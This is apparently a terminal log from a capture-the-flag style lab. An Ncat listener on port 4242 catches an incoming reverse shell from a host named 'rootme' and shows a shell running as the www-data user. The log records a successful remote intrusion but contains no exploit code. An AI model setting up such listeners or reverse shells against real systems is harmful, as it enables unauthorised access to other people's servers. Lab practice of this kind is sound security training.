 Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4242
Ncat: Listening on 0.0.0.0:4242
Ncat: Connection from 10.10.232.4:46428.
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 U
 03:43:23 up  1:24,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$